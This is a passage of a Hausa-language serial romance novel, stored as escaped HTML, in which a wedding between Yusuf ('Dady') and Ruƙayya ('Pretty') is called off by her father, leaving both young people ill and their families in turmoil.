\/\u003E\u003C\/p\u003E\u003Cp\u003EJikin Momy yayi sanyi ta ce \"ai tuni sun fita shi da abokinsa sai dai gyaran Allah.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECikin shadda galila ƴar gaske blue takalmi da hula duk sun amshi angon yayi ƙyau, har ya gaji suna ta ratsa jama'a cikin motocin su da suka jero shi da abokinshi guda goma kowacce cike take da ɗan adam.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYayan Dad shi ne ya tsaida su tare da faɗin su fito, ya dubi Dady ya ce \"To Dady sai ka daina rawar kai tunda an fasa ɗaura auran.\" Jin maganar Dady ya yi kamar saukar aradu ya dubi wan mahaifin shi, ya ce \"In dai da gaske kake yi kodai kana tsokana ta ne?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"Kai abokin wasa na ne da zan tsokane ka? Don haka ku juya gamu nan zuwa,\" ido Dady ya tsurawa Uncle ɗin nashi tamkar yau ya soma ganin shi tun yana ganin shi tar-tar har ya soma ganin wasu taurari suna zagaya kan Uncle ɗin,kai har ya zamana duhu ya mamaye baya ganin komai da kowa. Su Sadiƙ da suma suna cikin ruɗani suka juya domin su lallashi Dady ya zo su wuce,sai ganin shi suka yi ya kusan kaiwa ƙasa,da sauri suka kama shi suka saka shi a mota, Dad cikin ruɗewa shi ma isa da gudu ya shiga mota, girgiza shi yake yana faɗin My son! My son!! Kai innalillahi,wai wama ya sanar da shi wannan abin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIta ma Ruƙayya lokacin da labarin ya iso mata nan take ta faɗi sai dai ita hankalin ta be gushe ba,ta dai shiga ruɗu mara misaltuwa,kuka har muryar ta ta dushe. Yaya Murja da Yaya Fati su ne suka sa ta tsakiya suna lallashinta gami da nuna mata kada ta damu in har Dady mijinta ne babu makawa sai ta aure shi sai dai in ba mijinta ba ne.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECikin kuka Ruƙayya ta ce \"nasan zaya yi wuya in auri Dady kuna fa jin yanda me nan gidan ya ce, cewa fa yayi Affa ya cewa mahaifin Dady,ko Dady ne autan maza ba zaya bashi ni ba ya fasa,kun fi kowa sanin halin Affa mutum ne shi wanda baya magana biyu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYaya Murja ta ce \"haka ne to amma abin mamaki menene dalilin Affa na ƙin amincewa da auran, alhalin da farko ya yarda? Bugu da ƙari sai da ya bari mutane sun taru, wannan abin sam be min daɗi ba don za'a zage shi a gari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFati ta gyara zama sannan ta dubi Murja ta ce \"amma fa ina ganin aƙwai dalili mai ƙarfi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya ta ɗaga ido ta dubi Yaya Fati \"shin wane dalili\u0026nbsp; yasa Affa yayi min ƙwalele haka.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYaya Fati ta ƙwantar da ita a jikinta,ta ce \"Auta kiyi haƙuri, Affa shi ne ƙaɗai yake da amsar wannan tambayar,ki jure wata rana sai labari.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELamo tayi tana sauraron Yaya Fati,tasan dole ne ma ta jure amma yanzun tana tunanin da wane ido zata dubi Dady?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EShin yanzun wane hali ma yake ciki? Duk da yake ma yanzu tasan baya tare da hankalinsa tafi kowa sanin irin son da Dady yake mata.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESabon kuka ta saki tana cewa \"nasan Dady yana cikin wani hali.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESu kansu sun rasa yanda zasuyi, basu kuma yi mata magana ba har tayi ta gaji, kafin wani lokaci tuni zazzaɓi ya rufe ta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EƳan biki jin anfasa tuni kowa ya kama gaban shi, sai dangi na jiki suma da gari ya waye gaban su zasu kama. Hafsi kam ji tayi tamkar sallah dan Yusra har da rawa tana jin daɗi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHar zuwa wayewar gari Dady be farfaɗo ba, tashin hankali na ƙarshe iyayen shi sun shiga, don haka duk ilahirin likitocin dake asibitin, sun taru akan Dady, Momy kam kuka take da addu'o'in Allah yasa kada ɗan tilon ɗan nata kada ya tafi ya barta, shi kam Dad cewa yake in har yaron shi ya mutu bazaya yarda ba, to ko wanene zaya biya shi? Oho.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKusan sha biyu saura na rana Dady ya farka, ruwan da ake ƙara masa ya bi da kallo shiru yayi yana tuna komai dalla-dalla, kanshi ya soma tambaya shin menene yasa Affa ya fasa bashi Pretty? Yasan yanda yake tsananin son ta kuwa,? Bama zai yiwu bane ace bazai auri Pretty ba,shin yanzu Pretty ɗin ma cikin wane hali take?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETuni su Dad sun san cewa ya farfaɗo,sai dai likitan ya hana su suyi mashi magana, cewar likitan wai su barshi ya tuno abin da ya faru cikin sauƙi Dady ya juya ya dubi Dad ido ya zuba mishi kamar ya warke makanta, sannan ya mai da duban shi ga Momy,a ƙarshe ya koma ga likitan dukkan su suma shi suke kallo,a hankali likitan ya taka ya isa bakin gadon, yasa hannu ya shafa gefen fuskar Dady ya ce.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Yusuf Son ya jikin? Kuma ina ne yake damun ka yanzun?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EShiru Dady ya yi tamkar kada ya tanka dan shi yanzu haushin kowa ma yake ji, amma daya tuna yana son yaje yaga Pretty ɗin sa sai ya tattara ɗan sauran ƙarfin halin ya yunƙura za ya tashi zaune likitanne ya taimaka masa, da sauri Dad da Momy suma suka iso bakin gadon ya dubi likitan ya ce \"Doctor ni fa ina son a sallame ni dan ba inda yake min ciwo.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDad ya riga\u0026nbsp; likitan magana, My son kayi haƙuri kaɗan ƙara jin sauƙi mana, cikin sigar lallashi Dad ke magana, likitan ya ɗora kan batun Dad, \"ko nan da ƙwana uku, sannan ka zama normal.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady ya ce gaskiya fa ko awa uku bana jin zan ƙara a nan,dan ina son naga Pretty na kuma san halin da take ciki.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIdon Momy ya cika da hawaye dole ne ma tasan abin yi game da wannan lamarin, Dad ya soma mishi faɗa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Ka kashe kanka saboda wata ƴar matsiyata duk da irin wulaƙancin da ubanta ya yi mana,da zagin da yayi min cikin bainar jama'a,na tara mutane manyan ƙasa da Sarakuna ya bani kunya gabansu,ai dole ne ma na nunama mutumin nan kuskuren sa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady ya ji zuciyarshi ta na mishi ƙuna saboda irin zagin da Dad ke ma Affa,yana da tabbacin cewa aƙwai wani babban dalilin da yasa Affa ya aikata wannan abun, kuma yana zargin cewa Dad ko ɗan'uwanshi ne sila,wato Uncle.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EƊaya hannun shi yasa ya zare allurar da aka sa mishi cikin hannu,dama shi ne ƙarin ruwan, ya miƙe tsaye da sauri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGanin haka likita ya riƙe shi \"Ina zaka Yusuf?\" Da sauri itama Momy miƙe ta riƙe shi tana faɗin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Dady ina zaka ne?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce yana haki \"Bar ni na tafi koma ina ne kina jin irin faɗan da Dad yake yi bana son ji, zuciyata na min zafi, kamar ta faso ta fito waje.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta ce \"to kaji,in ɓacin ran da yake ciki be kashe shi ba, to kuwa kai faɗan ka ya kashe shi,kabar shi mana yaji daɗi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETsaki yayi sannan ya ce \"Na rasa menene Son ya gani gurin yarinyar nan ga mata ma nan ƙyawawa ƴaƴan manyan mutane, amma ya ƙi ya tsaya gurin wannan ƴar matsiyatan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDa sauri likitan ya ja Dad ɗin Office ɗin shi bayan sun zauna Doctor ya dubi Dad da ke ta cika yana batsewa, ya ce \"Alhaji ba abin da ya dace kayi kenan ba,ya kamata ka kula da yaron nan dan kuwa yana cikin wani hali,so ba ƙarya bane,ko kasan jinin ɗan ka ya hau?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDa sauri Dad ya miƙe cikin tashin hankali,ya ɗaga murya ya ce \"Doctor ka ce jinin Son ɗina ya hau?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDoctor ya ce \"Of Course,bayan haka ma zuciyarshi zata iya bugawa a kowane lokaci matsawar zaya dinga shi ga irin wannan halin da yake yanzu,ko kuma a dinga sanyashi cikin tashin hankali.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMatuƙar tashin hankali Dad ya shiga ya dubi likita \"to yanzu menene mafita?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDoctor ya ce \"Yauwa,da farko sai ayi ƙoƙarin ƙwantar mishi da hankali ta hanyar nuna mishi za'a san yadda za'ayi a mallaka mishi yarinyar.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDad ya ce\"zaya yi wuya ya samu yarinyar nan saboda wani ƙwaƙwƙwaran dalili mahaifinta ba zai yarda ba, shi yasa nike so Son ya haƙura da yarinyar dan tun farko ma bata dace da shi ba, ƙaramar yarinya ce sosai fa,ban san me yake ganin gurin yarinyar nan ba.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMurmushi likitan ya yi sannan ya ce \"Alhaji ka taɓa jin ciwon so kuwa? Koda yake ƙila baka taɓa ɗanɗana raɗaɗin so ba haƙiƙa saboda duk wanda ya taɓa ɗanɗana raɗaɗin so dole zai tausayawa yaronka so ba ruwan shi da talaka ko mai kuɗi,so ba ruwan shi da yarinta ko tsufa,ƙyau ko muni, duk mai yin so ba waɗannan bane damuwar shi,damuwar shi ya samu abin da yake so,don haka yaron ka damuwar shi ya samu yarinyar da yake so, yanzu a ƙwantar mishi da hankali mu samu jininshi ya sauka in yaso kai kuma sai ka je kayi shawara ka sama mishi mafita, don Allah kada kai mishi FIN ƘARFI.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESai da suka koma ɗakin Dady yana zaune Momy ta na kusa da shi duk suna bakin gadone, kanshi na kan ƙafar Momy baki take bashi da cewa \"Dady ka zama musulmi na ƙwarai mai yarda da ƙaddara mai ƙyau ko mara ƙyau a duk sanda ta same ka, komai zaya zo maka da sauƙi nasan kana son Ruƙayya amma in Allah bai yi matarka ba ce babu yanda zaka yi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWata ajiyar zuciya yayi sannan ya ce \"Momy ni ban halicci kaina ba,bare na hana kaina son Pretty,ban san yanda akayi na faɗa son ta ba, haka nan jikina yana bani zan auri Pretty,ki tausaya mini ki taimaka mini Momy,I love Pretty to much,I need her,zan iya mutuwa domin ta ko kin musu?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa tsura mishi ido kalaman sa suna matuƙar bata tsoro ta san shi tasan wanene shi,tasan halinshi, Dad da suka jima a tsaye suna sauraron ya ƙara shiga cikin tashin hankali ya dubi Doctor \"Kana jin shi ko?\".\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDoctor ya ce \"Come down Alhaji kar ka damu.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESuka isa gurin shi Dad cikin fara'a ya ce \"Come on My Son dole ne ma ka auri Pretty ɗin ka kaifa ɗan gata ne gaba da baya, ya kamo hannun shi ka taɓa neman wani abu ka rasa? Dady ya girgiza kai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"To ka ƙaddara ka auri Pretty ɗinka ina nufin koma ta halin yaya ɗin nan da nace ka gane?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIdo Dady ya tsurama mahaifin nashi,yasan tunda ya furta haka da gaske hakan nan ne zaya aikata, Dad zaya iya nuna ƙarfin kuɗi kona mulki dan ganin ya cika masa burinsa, amma kash shi kam baya buƙatar samun ta ta wannan hanyar dan haka sai ya dubi mahaifin nashi ya ce \"Dad duk da tsananin son da nake ma Pretty ba zan so in mallake ta ta hanyar FIN ƘARFI ba zan fi son in sameta cikin yarda da amincewar mahaifinta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKafin Dad ya yi magana likitan ya riga shi da cewa \"Oh lover boy dama ai sai da yardar mahaifinta za'ayi ba dole za'a yi mishi ba, yanzu me kaɗan sa a cikin ka ne don ina son mu baka magani tare da maka wasu ƴan gwaje-gwaje.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady ya ce \"Momy ni fa a sallame ni dan nasamu sauƙi sosai ina son in je in ga halin da Pretty take ciki.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDad ya ce \"haba my son ka bari mana ka kara samun sauƙi.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMomy ta ƙara da cewa \"zan je na kawo maka ita in dai kayi ƙoƙarin ƙwantar da hankalinka.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA hankali ya sulale ya ƙwanta akan gadon yana faɗin \"Momy don Allah je ki kawo min ita yanzu.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDoctor ya ce \"to zata je\" yana magana yana ɗaura mishi abin gwada jini.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIta kam Ruƙayya daidai wannan lokacin tana ƙwance rigib cikin zazzaɓi lokacin tuni ana sallama da baƙinsu ƴan biki wasu abokan wasan ta suna ta mata tsiya,yarinya taga samu taga rashi kiyi haƙuri sai kuma Allah ya kawo sabon ƙwastoma in ji Jummai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYaya Murja ce ta amshe da cewa \"Bakomai ai dai ba shine ya ce ya fasa ba mune muka ce.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBinta ta amshe \"to ita amaryar menene na zazzaɓi ki tashi mun dai gane dama ganin tsoro ya yi miki,sai ranar ɗaurin auren ya ganki ashe ƙarama ki ke ga muni.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYaya Fati ta ce \"don Allah mu dai ku tattara ku nufi ƙauyenku har kina cewa Ruƙayya ƙarama ke san da muka je bikin ki kinfi shekara tara ne?\" Duk ƴan biki suka ƙwashe da dariya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EƘanwar Babansu ta ce \"amma Fatsima banga abokin ƙaryar ki ba,san da aka yi bikin Binta ai ko haihuwar ki ba'a yi ba.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERuƙayya kam tana sauraren su ta ƙosa su tafi dan bata son wasan da suke mata bayan sun tafi ne Murja ta fita dan samo mata magani ita dai a son ta da ciwon zaya taimaka mata ya ɗauki ranta da taso,dubi ƴan'uwanta suna mata dariya saurayin ta ya gudu ina ga mutanen gari dama kuma ba son ta da Dady suke yi ba,kai zama ta iya ratsa layinsu? Domin wasu ma daga cikin ƙawayenta har cewa suke yi tana musu yanga dan zata auri ɗan masu dashi gaba da gaba wata Zina a layinsu tayi mata wannan batun. Hawaye suka zubo mata masu zafi yanzu ya ya zatayi da ƴan makarantar su da mutanen gari? Shin in wani ya yarda mahaifinta ne ya fasa bada ita wasu zasu yarda?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKai ita da yaya ma zatayi ne? Gaskiya inda tasan inda zata je da ta tafi yau ƙwana uku da faruwar abun amma Affa baice da Umma ga matsalar da tasa ya aikata hakan ba, ita ma bata tambayeshi ba dan tasan tsarin shi, shi mutum ne da sam baya son raini ko wasa da mutuncinshi ta tabbata yana da wata hujja mai ƙwari kuma tasan da zaran hankalinshi ya dawo jikinshi sosai zaya mata bayani, ita dai fatan ta Allah yasa hakan shine mafi alkhairi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDare ya tsala misalin ƙarfe biyu da rabi,shiru garin bakajin ƙarar komai Ruƙayya tana zaune kan katifa kanta yana bisa guiyoyinta,a ranta tana faɗin anya ko gaske ne da hausawa suke cewa dare mahutar bawa? A da kam ta yarda amma yanzu tana da ja,dan duk ƙwanakin nan da abin ya faru sam bata ko da gyangyaɗi,duk yarda ake labarin iya satar bacci baya iya satar ta, tsabar tunani ne kawai yake ɗawainiya da ita, kullum tunaninta yanda rayuwar ta zata kaya ba tare da Dady ba,bata ƙara tsinkewa da al'amarin ba sai da ta tuna yau da yamma Affa ya turo su Umma da su Yaya Fati suka shiga ɗakin su inda Ruƙayya ta ke ƙwance cikin zazzaɓi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce ki sani Ruƙayya ada ni ne na yarda miki auran Yusufa, amma a yau na janye,a bisa abin da mahaifinsa ya yi min, Allah ya sani da tun farko nasan, Alhaji Mansur shi ne mahaifin Yusufa da bazan taɓa amincewa da zancen aurenku ba, ga ƴar'uwarki ga mahaifiyar ki na kira sune zasu zama shaida bani son ƙara jin labarin Yusufa anyi shi a gidan nan ballantana har ma yazo gurin ki,ki sani nayi rantsuwa wallahi koda Yusufa ne kaɗai ya rage ɗa namiji a doran duniya na raba ki dashi,sai dai ki mutu gwauruwa ma,kar ki yarda na samu labarin ko a hanya kin saurare shi, lokacin da Affa yake wannan bayanin ɗakin shiru dan kowa kasa gane menene ainihin dalilin da yasa Affa haka tamkar ya karancesu sai ya ce inna samu zama zaku san dalili ya nuna Umma sannan ya ce ke Maimuna kin manta Alhaji Mansur Yusuf da Yaran shi Alhaji Aminu jega? Faɗin Jega yasa Umma tayi saurin duban Affa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Me kake nufi Yusuf ɗan su Jega ne?\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce\"ƙwarai kuwa tunda ɗan uban gidan Jega ne.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUmma ta ce \"Tabɗi,an so tabka kuskure gwara da Allah yasa aka farga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAffa ya miƙe in mun samu lokaci kun san wanene Alhaji Mansur da kuma Aminu jega.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUmma ta fita ta hau aiyukanta tana cewa \"aiko da an ɗaura a ƙwance Allah ya tsare mu da azzalumai.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EShi ko Affa waje yayi suka bar yaran cikin tunanin shin wanene Jega?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa kuma duban su Fati sai faman bacci suke yi ita kam tananan tana ƙoƙarin lallashin zuciyarta dan ta yarda ta rabu da Dady, kuka sosai take yi da ta gano ba zaya yiwu\u0026nbsp; ta cire son Dady a ranta ba da tasan auran nasu ba me yiwuwa bane ta kuma rushewa da sabon kuka.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKamar a mafarki Murja ta ji kuka dan haka sai tayi ƙoƙarin juyawa dan ta gyara ƙwanciya,sai ta gane ba mafarki take yi ba, gaske ne, ta tashi zaune ta ce \"Ruƙayya me ya faru? Kiyi shiru kin san a yanzu dare ne,nasan kina cikin wani hali ki yi haƙuri ki daure komai me wucewa ne,Yaya Fati ta farka nan suka haɗu sunata lallashin ta. Ta dai yi shiru ta ƙwanta tasan dai badan bacci sai dai dan kada ƴan'uwanta su ga taƙi ji,tana ji har aka kira sallah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETamkar Dady da shima aka yi mishi allurar bacci,tun misalin takwas na dare likitan ya ma su Momy zai yi bacci sosai dan sai zuwa shida na safe zaya farka dan yana buƙatar hutu, amma abin al'ajabi daƙyar ya samu awa huɗu yana bacci misalin sha ɗaya da ran ya farko,lamo kawai yayi dan yana jin sanda abokan Dad suka zo duba shi, Momy ta ce ai da sauƙi allurar bacci akai mai dan likitan ya ce yana buƙatar hutu,jin haka yasa yayi lamo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaƙe-saƙe kawai yake yi yana ƙwance ma, tunanin shi a wane hali Pretty ɗin shi take shin ta wane hali ne ma Dad zaya aura mishi Pretty?.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E🖊️🖊️🖊️\u003C\/p\u003E\u003Cp\u003E[7\/25, 21:01] Ummi Tandama😇: *FIN ƘARFI BOOK 2*\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;*LITTAFIN*\u003C\/p\u003E\u003Cp\u003E*HALIMA ABDULLAHI K MASHI*\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Page 2\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EShi fa baya son kota halin ƙaƙa ɗin nan da Dad ke faɗa,ya dai fi so ta tsarin addinin Musulunci yanda Ruƙayya ta ga tsawon dare haka ma Dady. (So manya).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaboda rashin bacci da Dady bai samu damar yi ba, shi ne dalilin da ya kai sha ɗaya na safe bai tashi ba, tun da ya ɗan daure yayi Sallar asuba ya koma ya ƙwanta sai ko gwanin iya sata ya sace shi (wato bacci) kenan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELikita ma shigowar shi biyu yana dubawa ko ya tashi dan yaɗan ƙara duba shi amma bai tashi ba. Mamakin shi tun shida na safe yakamata allurar ta sake shi, amma shiru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESai Momy ta ce \"Doctor tun misalin sha biyu na lura idonshi biyu,na daren jiya tunanin nan dai daya sa kanshi, in yaga nace Dady sai ya rufe ido tamkar yana yin bacci.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELikitan ya ce \"Ai sai a hankali,kin san fa kowa da akwai irin yanda so yake shigar shi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESha ɗaya daidai yayi miƙa gami da yin sallati da kuma ƴar gajeruwar miƙa, Momy ta je kasa dashi ta ce \"ka tashi Babana ya jikin naka.?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa kai hannunsa ya shafa fuskarshi \"da sauƙi Momy,\" ta ce likita ya shigo har sau biyu kana bacci sannan kuma abokan Dad ɗin ka ma sun zo su Alhaji Sabitu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa ce \"To nagode, Dad fa yazo?.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa ce \"a'a ya dai kira phone ɗina yanzu ya ce suna tare da Uncle ɗin ku may be ko tare ɗin zasu zo,don ya ce daga wani guri suke.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDady ya ce \"Allah yasa daga gidan su Pretty suke,\"Momy ta miƙo mishi Cup cike da tea ta ce to,sarki mai Pretty gashi ka shanye duka kafin ka sha magani.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYa amsa ya soma sha yana cewa \"Wai don Allah Momy me ya hana Hajja zuwa gurina.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETa soma dariya tana cewa \"Hajja tana fushi da mu wai zamu kashe mata jika, zuwan ta biyu lokacin baka cikin hankalin ka.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKuka sosai ta yi mana ta ce duk laifin Dadyn kane don dama yayi mata ƙorafin bai son ka da Ruƙayya, shi ne tace duk laifin shi ne yaje ne ya yi musu wulaƙanci irin na masu sukuni dan tasa an bincika mata game mahaifin Ruƙayya, kuma ta samu labarin dattijon ƙwarai ne mai wadatar zuci, kuma shi ne mai gidan ba wai irin mazan da mata suke da gida ba, haka dai Hajja ta dinga faɗa akan haka in gaya maka sannan ta tafi ta ce ta daina ɓata ranta a banza in ma ka mutu ɗan mu ne mu ƙarata.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDariya Dady yayi sannan ya ce \"Hajja tawa kenan,bari ki gani bazata iya haƙura ba sai tazo, don yanzu nasan dai hankalinta yana nan.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKafin Momy ta ce wani abu sai suka ga anturo ƙofa Abokan Dady sun kai su tara ganin shi zaune suka soma mishi dariya, Faisal ya ce \"Son Guy,ka fara ramewa.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESadiƙ ya ce \"a'a lover boy zamu sa masa yanzu, ya tashi daga Son Guy.\"\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDaddy ya ce \"babu komai,ina 